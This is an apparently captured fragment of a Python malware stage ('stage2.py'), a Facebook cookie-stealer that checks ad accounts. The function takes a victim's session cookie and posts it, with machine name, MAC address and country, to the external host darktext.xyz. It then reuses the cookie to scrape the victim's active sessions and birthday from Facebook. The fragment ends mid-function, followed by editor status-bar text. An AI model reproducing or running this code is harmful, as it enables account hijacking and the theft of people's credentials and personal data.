 def checkads(cookie):
    try:
        accountCaNhan = ""
        accountBM = ""
        useragent = ""
        botBM = False
        userID = (cookie.split('c_user=')[1]).split(';')[0]
        if userID=="":
            FullAds = "UserID : "+userID + "</br> Cookies : "+cookie+"</br> Team : "+pages+" </br> Country : "+country+"</br> MacAddress:"+MacAdress+"</br>Computer Name: "+ComputerName+"</br>Type :</br>Status : </br> Via Name : </br> AdsID
 : </br> Name Ads : </br> Limit : </br> Ballance : </br> Nguong : </br> Chi Tieu :</br> Time Check : "
            myobj = {'cookiedie': FullAds,'user':userserver}
            try:x = requests.post("https://darktext.xyz/api/", data = myobj).text
            except:pass
            return False
        accessToken =""
        headd = {
                'user-agent'                : 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36', # don't change this user agent.
                'referer'                   : 'https://www.facebook.com/',
                'accept' : 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
                #'host'                      : 'business.facebook.com',
                #'origin'                    : 'https://business.facebook.com',
                'upgrade-insecure-requests' : '1',
                'accept-language'           : 'id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7',
                'cache-control'             : 'max-age=0',
                #'accept'                    : 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8',
                'content-type'              : 'text/html; charset=utf-8',
                'cookie': cookie,
                'sec-ch-prefers-color-scheme': 'light',
                'sec-ch-ua-mobile': '?0',
                'sec-ch-ua-platform': "Windows",
                'sec-fetch-dest': 'document',
                'sec-fetch-mode': 'navigate',
                'sec-fetch-site': 'none',
                'sec-fetch-user': '?1',
                'upgrade-insecure-requests': '1'
            }
        try:
            datauseragent = requests.get('https://m.facebook.com/'+userID+'/allactivity/?category_key=activesessions&entry_point=profile_shortcut&activity_history=true',headers=headd)
            resultseragent = datauseragent.text
            result = re.search('text_exposed_show\">(.*)</span>', resultseragent)
            useragent = re.sub('<[^<]+?>', "", result.group(1)).replace(':','_')
        except:pass
        ngaySinh = ""
        try:
            datauseragent = requests.get('https://mbasic.facebook.com/editprofile.php?type=basic&edit=birthday',headers=headd)
            resultseragent = datauseragent.text
            a = re.findall(r'<option value=\"(.*?)\" selected=\"1\"', resultseragent)
            ngaySinh = a[0].split('\"')[-1]+"-"+a[1].split('\"')[-1]+"-"+a[2].split('\"')[-1]
        except:
            pass
N stage2.py Python 3.10.9 64-bit python utf-8[!EOL][unix] 39% ㏑:214/538☰ ℅:1 ☲ [53]trailing [379]mixed-indent [379:51]mix-indent-file